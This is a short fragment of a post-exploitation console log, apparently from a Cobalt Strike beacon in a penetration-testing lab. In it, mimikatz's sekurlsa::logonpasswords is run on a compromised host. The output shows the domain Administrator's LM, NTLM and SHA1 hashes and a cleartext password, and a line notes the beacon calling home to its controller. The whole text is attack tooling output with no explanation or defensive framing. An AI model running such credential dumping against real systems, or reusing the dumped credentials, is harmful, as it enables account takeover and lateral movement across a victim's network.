 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1818376 (00000000:001bbf08)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/4/13 10:24:57
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87237cc0a5cbc3c059
* NTLM : a45a7246dd74b64a67f22fd7020f1bd8
* SHA1 : 09c1149077362aea72932d6a067034e4b2de24ca
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2021
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2021
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2021
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0